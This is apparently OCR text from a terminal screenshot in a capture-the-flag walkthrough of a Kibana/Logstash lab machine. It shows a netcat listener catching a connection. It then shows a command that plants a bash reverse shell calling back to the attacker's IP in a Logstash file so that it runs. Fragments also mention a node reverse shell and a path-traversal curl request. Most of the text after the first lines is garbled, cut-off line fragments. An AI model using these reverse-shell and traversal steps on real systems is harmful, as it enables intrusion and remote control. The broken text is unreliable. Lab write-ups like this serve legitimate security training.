 File Edit View Search Terminal Help
┌─[ch0p5u3y@parrot]─[~]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.160] from (UNKNOWN) [10.10.10.115] 34406
echo "Ejecutar comando: bash -i >& /dev/tcp/10.10.15.160/9999 0>&1" > /opt/kiban
a/logstash_1.txt
is? They also mention l******h co
ee/master/node-reverse-shell
command: curl -X GET "http://loc
/../../../../../tmp/helloworld.js
looking in the /etc/logstash/conf
out.conf which has a path "/opt/k
xecute, thus we set up a bash rev
xt
eft to do is head to the root hom